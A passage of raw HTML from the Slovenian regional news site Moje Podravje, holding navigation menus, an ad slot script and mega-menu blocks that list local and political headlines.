            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 27 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69787a1fad2ea_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69787a1fad7be_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69787a1fad7be" ><script>var block_td_uid_2_69787a1fad7be = new tdBlock();
block_td_uid_2_69787a1fad7be.id = "td_uid_2_69787a1fad7be";
block_td_uid_2_69787a1fad7be.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69787a1fad7be_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69787a1fad7be_rand","tdc_css_class_style":"td_uid_2_69787a1fad7be_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69787a1fad7be.td_column_number = "3";
block_td_uid_2_69787a1fad7be.block_type = "td_block_mega_menu";
block_td_uid_2_69787a1fad7be.post_count = "5";
block_td_uid_2_69787a1fad7be.found_posts = "3310";
block_td_uid_2_69787a1fad7be.header_color = "";
block_td_uid_2_69787a1fad7be.ajax_pagination_infinite_stop = "";
block_td_uid_2_69787a1fad7be.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_69787a1fad7be);
</script><div id=td_uid_2_69787a1fad7be class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69787a1fad7be" data-td_block_id="td_uid_2_69787a1fad7be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69787a1fad7be" data-td_block_id="td_uid_2_69787a1fad7be"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69787a1fb63af_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69787a1fb63af" ><script>var block_td_uid_3_69787a1fb63af = new tdBlock();
block_td_uid_3_69787a1fb63af.id = "td_uid_3_69787a1fb63af";
block_td_uid_3_69787a1fb63af.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69787a1fb63af_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69787a1fb63af_rand","tdc_css_class_style":"td_uid_3_69787a1fb63af_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69787a1fb63af.td_column_number = "3";
block_td_uid_3_69787a1fb63af.block_type = "td_block_mega_menu";
block_td_uid_3_69787a1fb63af.post_count = "5";
block_td_uid_3_69787a1fb63af.found_posts = "1875";
block_td_uid_3_69787a1fb63af.header_color = "";
block_td_uid_3_69787a1fb63af.ajax_pagination_infinite_stop = "";
block_td_uid_3_69787a1fb63af.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_69787a1fb63af);
</script><div id=td_uid_3_69787a1fb63af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69787a1fb63af" data-td_block_id="td_uid_3_69787a1fb63af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69787a1fb63af" data-td_block_id="td_uid_3_69787a1fb63af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69787a1fbc2f5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69787a1fbc2f5" ><script>var block_td_uid_4_69787a1fbc2f5 = new tdBlock();
block_td_uid_4_69787a1fbc2f5.id = "td_uid_4_69787a1fbc2f5";
block_td_uid_4_69787a1fbc2f5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69787a1fbc2f5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69787a1fbc2f5_rand","tdc_css_class_style":"td_uid_4_69787a1fbc2f5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69787a1fbc2f5.td_column_number = "3";
block_td_uid_4_69787a1fbc2f5.block_type = "td_block_mega_menu";
block_td_uid_4_69787a1fbc2f5.post_count = "5";
block_td_uid_4_69787a1fbc2f5.found_posts = "1698";
block_td_uid_4_69787a1fbc2f5.header_color = "";
block_td_uid_4_69787a1fbc2f5.ajax_pagination_infinite_stop = "";
block_td_uid_4_69787a1fbc2f5.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_69787a1fbc2f5);
</script><div id=td_uid_4_69787a1fbc2f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
